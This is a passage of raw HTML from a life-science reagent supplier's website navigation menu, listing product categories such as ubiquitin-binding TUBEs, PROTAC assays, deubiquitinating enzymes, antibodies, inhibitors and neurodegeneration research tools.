			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2340 e-n-accordion-item-1892" class="elementor-element elementor-element-58287bf e-con-full e-flex e-con e-child" data-id="58287bf" data-element_type="container">
				<div class="elementor-element elementor-element-b7a3ad3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7a3ad3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e058109 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e058109" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-37131cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37131cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">PROTAC &amp; Molecular Glue Tools</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PROTAC Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PROTAC Ubiquitin Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/in-vitro-assay-in-protac/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">In Vitro Assay in PROTAC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfad3c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfad3c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.lifesensors.com/product-category/products/ubiquitin-ligases-and-enzymes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">Ubiquitin Ligases and Enzymes</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-ubiquitin-activating-enzymes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E1 Ubiquitin Activating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e2-ubiquitin-conjugating-enzymes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E2 Ubiquitin Conjugating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e3-ubiquitin-ligases/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E3 Ubiquitin Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasomal-research-tools/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Proteasomal Research Tools</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f84dc91 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f84dc91" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.lifesensors.com/product-category/products/dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">Deubiquitinating Enzymes (DUBS)</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/usp-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">USP Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/uch-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">UCH Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dubs/otu-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">OTU Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/jamm-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">JAMM Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mjd-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">MJD Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Viral and Bacterial DUBs</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Deneddylases</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DeSUMOylases</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DUB Screening Assays</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c079f5e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c079f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/antibodies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="font-weight:600">Antibodies</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="font-weight:600">Kits and Plates</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/colorimetric-assays/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Colormetric Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E1-E2-E3 Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/high-throughput-plates/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">High-Throughput Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubitest/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Target Protein Ubiquitination</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquant/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ubiquitination Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc155cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc155cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protein-expression-systems/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text"><span style="font-weight:600">SUMO Protein Expression System</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/bacteria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Bacteria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mammalian-cells/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Mammalian Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protein-expression-systems/insect-cells/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Insect Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/yeast/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Yeast</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc4367e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc4367e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=248&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26s%3Dchains">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Ubiquitin Chains and Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">K to R Mutants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-derivatives/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Ubiquitin Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/sumo-derivatives-chains/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Sumo Derivatives Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/isotopically-labeled-ubiquitin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Isotropically-Labeled Ubiquitin</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7590c55 elementor-widget elementor-widget-heading" data-id="7590c55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/">Small Molecule Modulators
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4364f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4364f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/autophagy-modulators/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Autophagy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-e2-e3-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">E1-E2-E3 Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dub-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">DUB Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasome-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Proteasome Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/p97-inhibitors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">P97 Inhibitors</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4137e56 elementor-widget elementor-widget-heading" data-id="4137e56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/neurodegeneration-tools/">Neurodegeneration Diagnostics and Research Tools</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7da7c11 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7da7c11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-antibodies/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Phospho-Ubiquitin Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-chains-derivatives/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Phospho-Ubiquitin Chains and Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pink1-and-parkin-pathway-proteins/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">PINK1 and Parkin Pathway Proteins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/neuronal-dubs-and-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Neuronal DUBs and Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
